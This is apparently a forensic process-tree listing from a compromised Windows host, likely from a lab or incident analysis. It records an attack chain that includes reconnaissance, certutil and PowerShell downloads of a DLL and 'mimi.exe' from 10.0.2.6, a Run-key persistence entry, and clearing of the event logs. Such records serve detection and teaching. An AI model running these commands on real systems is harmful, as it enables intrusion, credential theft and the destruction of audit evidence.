 tree
services.exe (728)
|--- svchost.exe (10492) 2025-06-11 22:46:46 C:\WINDOWS\System32\svchost.exe -k CameraMonitor
|--- elevation_service.exe (6480) 2025-06-11 22:43:40 "C:\Program Files (x86)\Microsoft\Edge\Application\137.0.3296.68\elevation_service.exe"
|--- elevation_service.exe (6660) 2025-06-11 22:37:50 "C:\Program Files (x86)\Microsoft\Edge\Application\137.0.3296.68\elevation_service.exe"
|--- svchost.exe (2264) 2025-06-11 22:34:21 C:\WINDOWS\system32\svchost.exe -k localService -p -s RemoteRegistry
|--- TrustedInstaller.exe (10192) 2025-06-11 22:34:19 C:\WINDOWS\servicing\TrustedInstaller.exe
|--- svchost.exe (8700) 2025-06-11 22:31:42 C:\WINDOWS\System32\svchost.exe -k AppReadiness -p -s AppReadiness
|--- THybZSNv.exe (10228) 2025-06-11 22:28:11 C:\WINDOWS\THybZSNv.exe
`` |--- cmd.exe (3916) 2025-06-11 22:28:14 cmd.exe
`` `` |--- mimi.exe (9296) 2025-06-11 22:31:33 C:\Windows\System32\mimi.exe
`` `` |--- certutil.exe (3244) 2025-06-11 22:31:19 certutil  -urlcache -split -f http://10.0.2.6/mimi.exe C:\Windows\System32\mimi.exe
`` `` |--- wevtutil.exe (8480) 2025-06-11 22:30:58 wevtutil  cl Application
`` `` |--- wevtutil.exe (6288) 2025-06-11 22:30:54 wevtutil  cl System
`` `` |--- wevtutil.exe (3892) 2025-06-11 22:30:48 wevtutil  cl Security
`` `` |--- reg.exe (2256) 2025-06-11 22:30:38 reg  add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v Updater /t REG_SZ /d "rundll32 C:\Windows\System32\dghelper.dll,MainFunc" /f
`` `` |--- powershell.exe (2748) 2025-06-11 22:29:46 powershell  -c "Invoke-WebRequest -Uri http://10.0.2.6/dghelper.dll -OutFile 'C:\Windows\System32\dghelper.dll'"
`` `` |--- ipconfig.exe (6080) 2025-06-11 22:28:44 ipconfig  /all
`` `` |--- whoami.exe (1760) 2025-06-11 22:28:37 whoami  /all
|--- elevation_service.exe (8752) 2025-06-11 22:26:35 "C:\Program Files (x86)\Microsoft\Edge\Application\133.0.3065.92\elevation_service.exe"
|--- svchost.exe (5968) 2025-06-11 22:26:03 C:\WINDOWS\system32\svchost.exe -k WbioSvcGroup -s WbioSrvc